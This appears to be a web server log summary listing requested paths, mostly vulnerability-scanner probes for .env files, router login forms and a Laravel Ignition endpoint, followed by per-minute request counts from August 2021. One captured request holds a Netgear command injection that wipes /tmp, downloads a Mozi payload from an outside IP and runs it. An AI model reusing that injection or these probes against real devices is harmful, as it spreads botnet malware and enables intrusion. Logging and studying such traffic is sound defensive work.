 /console/
/Autodiscover/Autodiscover.xml
/_ignition/execute-solution
/wp-content/plugins/wp-file-manager/readme.txt
/boaform/admin/formLogin
/favicon.ico
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://125.43.24.227:56545/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1
/boaform/admin/formLogin
/.env
/
/robots.txt
/.env
/boaform/admin/formLogin
/
/.env
/boaform/admin/formLogin
/.env
/.env.bak
/boaform/admin/formLogin
Time when site got the most requests:
45 15/Aug/2021:19:50
31 15/Aug/2021:22:10
31 15/Aug/2021:22:09
13 15/Aug/2021:19:46
12 17/Aug/2021:05:31
11 16/Aug/2021:11:08
10 15/Aug/2021:19:45
9 16/Aug/2021:02:00
4 15/Aug/2021:19:51
3 17/Aug/2021:03:16
3 17/Aug/2021:01:39
2 17/Aug/2021:18:21
2 17/Aug/2021:15:55
2 17/Aug/2021:14:20
2 17/Aug/2021:12:20
2 17/Aug/2021:10:33
2 17/Aug/2021:07:58
2 17/Aug/2021:07:06
2 17/Aug/2021:04:15
2 17/Aug/2021:03:49
2 17/Aug/2021:03:26
2 17/Aug/2021:01:50
2 17/Aug/2021:01:33
2 17/Aug/2021:00:00
2 16/Aug/2021:23:24
2 16/Aug/2021:21:59
2 16/Aug/2021:21:55
2 16/Aug/2021:21:25
2 16/Aug/2021:19:26
2 16/Aug/2021:14:15
2 16/Aug/2021:14:00
2 16/Aug/2021:06:11
2 16/Aug/2021:04:35
2 15/Aug/2021:19:49
1 17/Aug/2021:17:41
1 17/Aug/2021:17:39
1 17/Aug/2021:17:27
1 17/Aug/2021:17:18
1 17/Aug/2021:17:04
1 17/Aug/2021:17:03
1 17/Aug/2021:16:50
1 17/Aug/2021:16:43
1 17/Aug/2021:16:40
1 17/Aug/2021:16:34
1 17/Aug/2021:16:17
1 17/Aug/2021:16:16
1 17/Aug/2021:15:32